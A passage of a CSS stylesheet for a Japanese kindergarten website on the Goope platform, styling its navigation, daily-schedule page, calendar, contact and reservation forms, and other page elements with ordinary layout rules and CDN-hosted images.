  background: #fff;
  }

*html body #navi {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/black_09.png', sizingMethod='scale');
  }

/* --- トップページのみ --- */
/*body#top #navi {
  width: 100%;
  max-width:960px;
  margin:0px auto  5px;
  position: static;
  margin: 0;
  _position: absolute;/*IE6対策*/
/*  }*/
/* --- トップページのみ --- */

#toggle{
  display: none;
}

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  max-width: 960px;
  margin: 0 auto;
  overflow: hidden;
  }

#navi_inner ul {
  list-style-type: none;
  padding: 12px 0 0;
  margin: 0 10px;
  line-height: 25px;
  position:static;
  /*left: 50%;*/
  float: left;
  }

#navi_inner ul li {
  font-weight: bolder;
  position: static;
  /*left: -50%;*/
  float: left;
  }

#navi_inner ul li a {
  display: block;
  padding: 3px;
  color: #9a9a9a;
  font-size: 12px;
  text-decoration: none;
  }

#navi_inner ul li a:hover {
  color: #ffffff;
  }

#navi_inner ul li a:hover img {
  opacity: 0.7;
  filter: alpha(opacity=70);
  -ms-filter: "alpha(opacity=70)";
  }

html>body #navi ul li .active {
  color: #ffffff;
  }


a.navi_home{
  display: block;
  width: 115px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182813-5ba3682dd8b98.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

a.navi_info{
  display: block;
  width: 115px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182814-5ba3682e5679c.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

a.navi_menu{
  display: block;
  width: 115px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182814-5ba3682ed4899.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

a.navi_free01{
  display: block;
  width: 143px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182813-5ba3682d05211.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

a.navi_free02{
  display: block;
  width: 133px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182813-5ba3682d6c957.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

a.navi_free03{
  display: block;
  width: 161px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182812-5ba3682c15047.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

a.navi_about{
  display: block;
  width: 105px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182811-5ba3682bb9f78.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

li.nav-button a:hover{
  opacity: 0.7;
}

#sub_side_toggle{
  display: none;
}

/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 12px;
  width: 200px;
  position: absolute;
  padding: 0;
  top: 100px;
  left:40px;
  }
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  
  
body#free  .sub_navi_side,  
body#reservation  .sub_navi_side,   
body#coupon  .sub_navi_side,  
body#contact  .sub_navi_side,      
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
display: inline; 
padding: 0; 
margin: 0; 
  }

ul.sub_navi_side li a {
display: block; 
border-left: 8px solid #9bc23d;
background-color: #4f8f3b;
padding: 10px 10px;
text-decoration: none;
color: #E1E2CF;
width: 150px; 
margin: 1px 0px;
text-align: left;
font-size: 14px;
  } 
  
ul.sub_navi_side li a:hover {
border-left: 8px solid #dc961c;
background-color: #4f8f3b;
  }  
  
/* フリーページナビゲーション用 */
  
.free_area {
  } 

body .site_title {
  width: 960px;
  margin: 0 auto ;
  *margin: -20px auto 0; /* IE6,IE7のみ */
  text-align: center;
  padding: 10px 0 30px 0;   
  background-repeat : repeat;
  }   

body .site_title2 {
  background: #0aa6e7;
  width: 100%;
  margin: 0 auto ;
  padding: 0;   
  }        

html>body .site_title {
  background-image: url(/img/theme_salon2/white_09.png);
  } 
  
*html body .site_title {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }   

/* --- トップページのみ --- */      
body#top .site_title {
  width: 100%;  
  } 
/* --- トップページのみ --- */  
  
h1.site_logo {
  width: 960px;
  margin: 0 auto;
  font-weight: bold;
  font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 10px 0 5px 0;  
  }
  
.site_description {
  width: 960px;
  color: #000000;
  letter-spacing: 0.1em; 
  margin: 0 auto;
  font: 12px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";  }    

body#top .under_navi {
  padding-bottom: 300px;
  }   
  
h1.site_logo a:visited {
  text-decoration: underline;
  }
    
h1.site_logo a:hover {
  text-decoration: underline;
  }
  
h1.site_logo a:active {
  text-decoration: underline;
  } 
    
/* --------------------------------------
  サイドバー
--------------------------------------- */

/*トップサイドバーなし*/

body#top #sidebar {
display:none;
  }

#sidebar {
  width: 960px;
  margin: 0 auto;
  }

#sidebar_inner {
  margin: 0 35px;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 50px 0 0;
  padding: 20px 0;  
  float: left;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  float: left;
  margin: 0 20px 0 0; 
  }     

/* today */
.today_area {
  display: none;
  margin: 20px 40px 20px 0;
  font-size: 12px;
  padding: 0 40px 0 0;
  float: left;
  height: 140px;
  color: #ffffff;
  border-right: 1px solid #464646;  
  }
  
.today_area a:link {
  text-decoration: underline;
  }
          
.today_area a:visited {
  text-decoration: underline;
  }
  
.today_area a:hover {
  text-decoration: underline;
  }
          
.today_area a:active {
  text-decoration: underline;
  }    

.today_title {
  font-weight: bolder;
  }

.today_schedule {
  margin: 10px 0 0 0;
  padding: 0px;
  }
  
.today_schedule a {
  color: #ffffff;
  }
  
/* カウンター */

.counter_area {
  display:none;
  float: left;
  margin: 20px 40px 20px 0 ;
  padding: 0 40px 0 0 ;
  height: 140px;
  border-right : 1px solid #464646;  
  color: #ffffff ;
  }

.counter_title {
  font-size: 12px;
  font-weight: bolder;
  margin-bottom: 10px;
  }
    
.counter_today {
  margin: 0 0 7px 1px;
  }
  
.counter_today span.num {
  font-weight: bolder;
  }
  
.counter_yesterday {
  margin: 0 0 7px 1px;
  }
  
.counter_yesterday span.num {
  font-weight: bolder;
  }
  
.counter_total {
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
  font-weight: bolder;
  } 

/* QRコード */

.qr_area {
  display:none;
  float: left !important;
  margin: 20px 40px 20px 0 !important; 
  padding: 0 40px 0 0 !important;
  height: 140px !important;
  border-right : 1px solid #464646 !important;  
  }

.qr_title {
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: bolder;
  }

.qr_img {
  }

/* --------------------------------------
  フッター
--------------------------------------- */

html>body #footer {
  clear: both;
  margin: 0 auto;
  max-width: 960px;
  color: #ffffff;
  }


html>body #footer {
  clear: both;
  margin: 0 auto;
  /*width: 960px;*/
  max-width:960px;
  color: #ffffff;
  background-color: #ffbf00;
  } 
  
*html body #footer {
  clear: both;
  margin: 0 auto;
  /*width: 960px;*/
  max-width:960px;
  color: #ffffff;
  background-repeat :repeat;
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/black_08.png', sizingMethod='scale');
  } 
  
/* --- トップページのみ --- */ 
html>body#top #footer {
  /*width: 100%;*/
  max-width:960px;
  margin:auto;
  bottom: 0;
  } 
*html body#top #footer {
  /*width: 100%;*/
  max-width:960px;
  bottom: 0;
  } 
html>body#top #footer_copyright {
  width: 100%;
  height: 50px;
  background-color: #ffbf00;
  } 
/* --- トップページのみ --- */ 
  
div#footer_copyright {
  width: 100%;
  height: 40px;
  background-color: #ffbf00;
  } 

div#footer_copyright_inner {
  max-width: 960px;
  margin: 0  auto;
  } 

.shop_title_footer{
  display: none;
  }

.copyright {
  /*margin: 10px 35px;*/
  margin:30px 0px;
  /*float: left;*/
  font-size: 12px;
  }

.copyright p{
text-align:center;
}

.powered {
  margin: 10px 35px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
  color: #ffffff;
  text-decoration: underline;
  }
  
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
  
.powered a:hover,
.copyright a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
  color: #ffffff;
  text-decoration: underline;
  }

/* --------------------------------------
  トップ
--------------------------------------- */

.style01   {  
    font-size: 18px;  
    font-weight: bold;
line-height:150%;  
}

.relative   {  
    position: relative;  
}

p.absolute-0	{
	position: absolute;
	top: 80px;
	left: 600px;
}

.left {
float:left;
}

.right {
float:right;
}


.pagetop{
float:right;
margin:0;
padding:0;
  }


.box01 {
width:430px;
margin-left:40px;
vertical-align:bottom;
float:left;
}

.box02 {
margin-right:40px;
float:right;
}



.box3{
    margin:40px;
    height:100px;
    position: relative;
    background:#e9e9e9;
    padding:40px;
}

.box3:before{
    content: '';
    z-index: 1;
    position: absolute;
    border: 1px dashed #bbb;
    top: 7px;
    bottom: 7px;
    left: 7px;
    right: 7px;
    -moz-box-shadow: 0 0 0 1px #eee;
    -webkit-box-shadow: 0 0 0 1px #eee;
    box-shadow: 0 0 0 1px #eee;
}


.box4{
    margin:40px;
    height:30px;
    position: relative;
    background:#e9e9e9;
    padding:40px;
}

.box4:before{
    content: '';
    z-index: 1;
    position: absolute;
    border: 1px dashed #bbb;
    top: 7px;
    bottom: 7px;
    left: 7px;
    right: 7px;
    -moz-box-shadow: 0 0 0 1px #eee;
    -webkit-box-shadow: 0 0 0 1px #eee;
    box-shadow: 0 0 0 1px #eee;
}


.box5{
  clear: both;
    color:#4b1313;
    padding:20px;
    margin:20px;
width:480px;
    height:130px;
    background: #fff;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 2px solid #ffbf00;
    border-top: 2px solid #ffbf00;
    -moz-box-shadow: 0 1px 3px black;
    -webkit-box-shadow: 0 1px 3px black;
    box-shadow: 0 1px 3px black;
}


.box6{
  clear: both;
    color:#4b1313;
    padding:20px;
    margin:20px;
width:480px;
    height:160px;
    background: #fff;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 2px solid #ffbf00;
    border-top: 2px solid #ffbf00;
    -moz-box-shadow: 0 1px 3px black;
    -webkit-box-shadow: 0 1px 3px black;
    box-shadow: 0 1px 3px black;
}


/* --トップ以外のwelcomeエリアを見えなくする-- */
body#info #welcome_info_area ,    
body#photo #welcome_info_area ,    
body#menu #welcome_info_area ,  
body#calendar #welcome_info_area ,     
body#about #welcome_info_area ,
body#contact #welcome_info_area ,     
body#coupon #welcome_info_area ,  
body#reservation #welcome_info_area ,   
body#free #welcome_info_area  {
  display: none;
  } 


/* --トップのフッターエリアを見えなくする-- */   
body#top #apply_area  {
/*display: none;*/
overflow:hidden;
max-width:960px;
margin:auto;
  } 


#apply_area {
  color: #5A3D1B;
  overflow:hidden;
  max-width:960px;
  margin:auto;
  line-height: 17px;
  padding-bottom: 10px;
  padding-top: 10px;
  }

#welcome_info_area {
  /*background: rgba(255,191,0,0.8);*/    
  color: #5A3D1B;
  width: 100%;
  line-height: 17px;
  padding-top: 20px;    
  }
  
.welcome_info_area_inner {
  width: 960px;
  margin: 0 auto;    
  }  

.welcome_area {
  height: 170px;
  width: 410px;  
  float: right;
  margin-right: 35px;
  padding: 0 0 0 0;    
  } 
  
.welcome_area_title {
  font-size: 17px;
  font-weight: normal;
  margin: 0 0 10px 0;
  }
    
.welcome_area_message {
  font-size: 11px;
  height: 50px;
  width: 410px;
  }
  
.top_info_area {
  clear:both;
  height: 170px;
  float:left;
  width: 410px;  
  margin: 30px;  
  list-style-type: none;
  }
  
.top_info_title {
background-image: url(http://goope.jp/goope/22312/140630141856sjw6.png);
background-repeat: no-repeat;
  width: 410px;
  height: 58px;
  padding: 0 0 0 0;
  margin: 0 0 0 0;
/*text-indent: 100%;*/
text-indent:-9999px;
white-space: nowrap;
overflow: hidden;
display: block; 
  }
  
.top_info_message {
  font-size: 11px;
  height: 80px;
  list-style:none;
  } 

.top_info_message li a {
  font-size: 11px;
  color: #5A3D1B;
  margin: 0 0 5px 0;
  text-decoration: underline; 
  }
    
.top_info_date{
  margin-right: 10px; 
  } 

  /* --------------------------------------
    メニュー 教育方針
  --------------------------------------- */

  div.menu-kyoiku-kids img{
    margin: 10px auto 30px;
  }


  /* --------------------------------------
    フリーページ 幼稚園の1日
  --------------------------------------- */

div.day-0730{
  background-image: url("https://cdn.goope.jp/22312/180921170203-5ba4a57b731e8.png");
  background-position: right;
  background-repeat: no-repeat;
  background-size: 70%;
  clear: both;
  height: 240px;
  padding: 10px 0px 30px;
  overflow: hidden;
}

div.day-0730 img{
  float: left;
}

div.day-1000{
  background-image: url("https://cdn.goope.jp/22312/180921161823-5ba49b3fa69ee.png");
  background-position: right;
  background-repeat: no-repeat;
  background-size: 70%;
  clear: both;
  height: 250px;
  padding: 10px 0px 30px;
}

div.day-1000 img{
  float: left;
}

div.day-1130{
  background-image: url("https://cdn.goope.jp/22312/180921161826-5ba49b425caeb.png");
  background-position: right;
  background-repeat: no-repeat;
  background-size: 70%;
  clear: both;
  height: 240px;
  padding: 10px 0px 30px;
}

div.day-1130 img{
  float: left;
}

div.day-1230{
  background-image: url("https://cdn.goope.jp/22312/180921161827-5ba49b43472f5.png");
  background-position: right;
  background-repeat: no-repeat;
  background-size: 70%;
  clear: both;
  height: 240px;
  padding: 10px 0px 30px;
}

div.day-1230 img{
  float: left;
}

div.day-1330{
  background-image: url("https://cdn.goope.jp/22312/180921161828-5ba49b44c7414.png");
  background-position: right;
  background-repeat: no-repeat;
  background-size: 70%;
  clear: both;
  height: 240px;
  padding: 10px 0px 30px;
}

div.day-1330 img{
  float: left;
}

div.day-1400{
  background-image: url("https://cdn.goope.jp/22312/180921161829-5ba49b454cdd5.png");
  background-position: right;
  background-repeat: no-repeat;
  background-size: 80%;
  clear: both;
  height: 180px;
  padding: 10px 0px 30px;
}

div.day-1400 img{
  float: left;
}

div.day-1830{
  background-image: url("https://cdn.goope.jp/22312/180921161831-5ba49b4755fc5.png");
  background-position: top right;
  background-repeat: no-repeat;
  background-size: 75%;
  clear: both;
  height: 180px;
  padding: 10px 0px 30px;
}

div.day-1830 img{
  float: left;
}
div.day-next{
  clear: both;
}

div.day-next img{
  display: block;
  margin: auto;
}

/* --------------------------------------
  フリーページ すくすく
--------------------------------------- */

.sukusuku-pdf img{
  width: 100%;
}
    
/* --------------------------------------
  インフォメーション
--------------------------------------- */

.info_area {
  float:right;
  width: 650px;
  margin: 0 0 32px 0;
  }

.info {
  width: 650px;
  padding:0 1px;  
  margin: 0 0 25px 0;
  }
  
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  } 
  

.info_photo img {
border-radius: 50em 50em 50em 50em;
  } 

.info_photo a:hover img {
filter : alpha(opacity=80);
opacity : 0.8 ;
  } 
.info_photo img {
  } 

.info_date {
  color: #000000;   
  font-size: 12px;
  margin: 0 0 4px 0;
  padding: 0 1px 0 1px;
  }
  
.info_title {
  font-size: 17px;
  font-weight: bolder;
  margin: 0 0 10px 0;
border-bottom:2px dashed #ecbcbb;
padding:4px 6px;
  }


.info_title a {
color:#4c3a10;
  }
  
.info_body {
  color: #000000;
  padding: 0 1px 30px 1px;
  border-bottom: 1px dotted #a3a3a3; 
  }

.info_area a:hover {
  text-decoration: underline;
  }

/* --------------------------------------
  カレンダー
--------------------------------------- */

.calendar_area {
  margin: 0 0 35px 0;
  width: 100%;
  }
  
.calendar_area a:link {
  text-decoration: underline;
  }
          
.calendar_area a:visited {
  text-decoration: underline;
  }
  
.calendar_area a:hover {
  text-decoration: underline;
  }
          
.calendar_area  a:active {
  text-decoration: underline;
  }

.calendar_header {
  margin: 0 0 50px 0;
  font-size: 13px;
  text-align: center;
  font-weight: bolder;
  }
  
.calendar_header a {
  margin: 0 12px;
  font-size: 13px;
  text-align: center;
  font-weight: normal;
  } 
    
.table_calendar th {
  text-align: center;
  font-size: 10px;
  border-bottom: 1px solid #848484;
  padding: 0 0 5px 0;
  }
  
.table_calendar th.sun {
  color: #ff3355;
  }
        
.table_calendar th.sat {
  color: #0250d0;
  }
  
.table_calendar td {
  border-bottom: 1px solid #848484;
  border-left: 1px solid  #848484;
  width: 14%;
  height: 100px;
  text-align: center;
  padding: 0 0 5px 0;
  }
        
.table_calendar td img {
  padding: 20px;
  }
          
.table_calendar td img:hover {
  border: 2px solid  #848484;
  padding: 18px;
  }

.table_calendar td.sun {
  }
        
.table_calendar td.sat {
  border-right: 1px solid  #848484;
  }
        
.table_calendar td p.day {
  font-size: 14px;
  line-height: 14px;
  margin: 2px 5px 0 5px;
  padding: 0;
  text-align: right;
  }
        
.table_calendar td.sun p.day {
  color: #ff3355;
  }
          
.table_calendar td.sat p.day {
  color: #0250d0;
  }
  
.schedule {
  margin: 0 0 20px 0;
  }
  
.schedule a:link {
  text-decoration: underline;
  }
          
.schedule a:visited {
  text-decoration: underline;
  }
  
.schedule a:hover {
  text-decoration: underline;
  }
          
.schedule a:active {
  text-decoration: underline;
  }
    
.schedule_date {
  font-weight: bolder;
  font-size: 17px;
  color: #000000;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
  }
      
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
      
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
        
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #000000;
  color: #ffffff;
  }
        
.schedule_time {
  font-weight: bolder;
  }
          
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 650px;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
        
.schedule_detail_date {
  font-size: 12px;
  color: #000000;
  }
      
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #000000;
  color: #ffffff;
  }
  
.schedule_detail_title {
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
      
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
      
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu_area {
  width:650px;
  float:right;
  /*margin: -60px 0 40px 0;*/
  }

.menu_list {
  margin: 0 0 50px 0;
  }

.menu_category {
  margin: 0 0 25px 0;
  padding: 0 0 10px;
  font-weight: bolder;
  font-size: 17px;
color:#4c3a10;
border-bottom:2px dashed #ecbcbb;
padding:4px 6px;
  }

.menu_title {
  font-size: 15px;
  font-weight: bolder;
  line-height: 24px;
  padding:0 1px;
  }


.menu_title a {
color:#4c3a10;
  }
  
.menu {
  margin: 0 0 15px 0;
  } 

.menu_price {
  color:  #000000;  
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  margin: 0 0 3px 0;
  padding:0 1px;
  }

.menu_body {
  clear: both;
  line-height: 18px;
  width: 100%;
  color: #000000;
  margin: 0;
  padding: 0 1px;
  }
      
.menu_body img {
  float: left;
  margin: 0 10px 0 0;
  padding:0 1px;
  }

.menu_body p img {
float: none;
}  
  
.menu_area a:link {
  text-decoration: underline;  
  }
  
a:visited {
  text-decoration: underline;  
  } 

.menu_area a:hover {  
  text-decoration: underline;
  }
  
.menu_area a:active {
  text-decoration: underline;
  }       

/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.album_title {
  margin: 0 0 25px 0;
  padding: 0 0 10px;
  font-weight: bolder;
  font-size: 17px;
  border-bottom: 1px dotted #a3a3a3;
  }

.photo_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px 0;
  padding: 0 0 0 15px;
  }
  
.album:last-child {
  padding: 0 0 15px 15px;
  } 
      
.photo_thumb{
  float: left;
  margin: 0 15px 15px 0;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding:0 1px;
  }
  
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding:0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding:0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #a3a3a3;
  }
  
.photo_area a:hover {
  text-decoration: underline;
  } 
  
/* --------------------------------------
  クーポン
--------------------------------------- */
  
.coupon_area a:link {
  text-decoration: underline;
  }
  
.coupon_area a:visited {
  text-decoration: underline;
  }
  
.coupon_area a:hover {
  text-decoration: underline;
  }
  
.coupon_area a:active {
  text-decoration: underline;
  }

.coupon_area {
  margin-bottom: 40px;
  } 
  
.coupon {
  padding: 0;
  margin-bottom: 20px;
  }
      
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
  width: 110px;
  }

.coupon_title {
  font-weight: bolder;
  margin-bottom: 10px;
  font-size: 17px;
  }
  
.coupon_body {
  float: left;
  } 

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
  margin-bottom: 10px;  
  }
  
.coupon_body ul li {
  list-style-type: none;
  }

.coupon_print {
  font-weight: bolder;
  }   

/* --------------------------------------
  店舗情報
--------------------------------------- */

.about_area {
  }

.map {
  width: 100%;
  height: 100%;
  margin: 0 0 25px 0;
  padding: 0;
  background: #ffffff;
  }

.detail {
  margin: 0 0 10px 0;
  }

.table_detail {
  float: right;
  width: 100%;
  border-top: 1px solid #a3a3a3;
  background-image: url(/img/theme_salon2/white_65.png);
  }
      
.table_detail th {
  width:150px;
  text-align: center;
  white-space: nowrap;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  }
        
.table_detail td {
  width: 350px;
  color: #000000;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  border-right: 1px solid #a3a3a3;    
  }

/* --------------------------------------
  お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.contact_wrapper {
  float: right;
  } 

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
  
.contact_area label {
  margin: 0 0 5px 0;
  }

.contact_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.contact_area textarea {
  font-size: 14px;
  }

.contact_name {
  width: 500px;
  }
  
.contact_email {
  width: 500px;
  }
  
.contact_tel {
  width: 500px;
  }
  
.contact_body {
  height: 150px;
  width: 512px;
  }

.contact_area .button_area {
  text-align: right;
  }
  
.contact_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,
  #b4b4b4);
background: -webkit-gradient(
  linear, left top, left bottom, 
  from(#eeeeee),
  to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
  font-size: 14px;
  font-weight: bolder;
  margin: 10px 0; 
  padding: 11px 30px;
  width: 514px;
 }
    
.contact_small {
  width: 100px;
  }
  
.contact_medium {
  width: 200px;
  }
  
.contact_large {
  height: 100px;
  width: 500px;
  }

.checkbox {
  display: block;
  clear: both;
  padding: 0 0 5px 0;
  }
  
.checkbox input {
  display: inline;
  float: left;
  font-size: 14px;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
  }
  
.checkbox label {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }

.radio {
  display: block;
  clear: both;
  padding: 5px 0 5px 3px;
  }
  
.radio input {
  display: inline;
  float: left;
  font-size: 14px;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
  }
  
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
  
.personal_info {
  float: left;
  width: 320px;
  font-weight: bolder;
  margin: 1px 0 34px 0;
  font-size: 12px; 
  }
  
.personal_info_txt {
  margin: 8px 0 0 0;      
  color: #000000;
  font-weight: normal;
  line-height: 150%;
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,
  #b4b4b4);
background: -webkit-gradient(
  linear, left top, left bottom, 
  from(#eeeeee),
  to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
  font-size: 14px;
  font-weight: bolder;
  margin: 10px 0; 
  padding: 11px 30px;
  width: 514px;
  }
      
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
 .reservation_area a:link {
  text-decoration: underline;
  }
  
.reservation_area a:visited {
  text-decoration: underline;
  }
  
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
  text-decoration: underline;
  }     
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  } 
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
  pager
--------------------------------------- */

.pager {
  clear:both;
  text-align: center;
  white-space: nowrap;
  padding: 5px 0;
  font-size: 12px;
  line-height: 16px;
  font-family: Arial;
  }

.pager a {
  margin: 0 2px;
  padding: 3px 5px;
  }
  
.pager a:link {
  color: #6a6a6a;
  text-decoration: underline;
  }
  
.pager a:visited {
  color: #6a6a6a;
  text-decoration: underline;
  }
    
.pager a:hover {
  color: #6a6a6a;
  text-decoration: underline;
  }
  
.pager a:active {
  text-decoration: underline;
  }
  
.pager a.next {
  margin: 0 2px;
  padding: 3px 5px;
  }
  
.pager a.next:link {
  color: #6a6a6a;
  text-decoration: none;
  }
  
.pager a.next:visited {
  color: #6a6a6a;
  text-decoration: none;
  }
    
.pager a.next:hover {
  color: #6a6a6a;
  text-decoration: none;
  }
  
.pager a.next:active {
  text-decoration: none;
  }

.pager a.chk {
  margin: 0 2px;
  padding: 5px 7px;
  background: #e44a14;
  color: #ffffff;
  text-decoration: none;
  }

/*--------------------------------
  AutoPagerize
--------------------------------*/

.autopagerize_page_element {
  clear: both;
  }

#hr {
  border: none;
  margin-top: 20px;
  }
  
.autopagerize_link {
  margin-bottom: 20px;
  }

/* --------------------------------------
  tooltip
--------------------------------------- */

.hotspot {
  cursor: pointer;
  }

#tt {
  position: absolute;
  display: block;
  background: url(/img/tooltip/tt_left.gif) top left no-repeat;
  }
  
#tttop {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_top.gif) top right no-repeat;
  overflow: hidden;
  }
  
#ttcont {
  display: block;
  padding: 2px 12px 3px 7px;
  margin-left: 5px;
  background: #ccc;
  color: #333;
  font-size: 10px;
  line-height: 16px;
  }
  
#ttcont div.schedule_title {
  font-size: 13px;
  }
    
#ttcont div.schedule_body {
  font-size: 11px;
  }

#ttbot {
  display: block;
  height: 5px;
  margin-left: 5px;
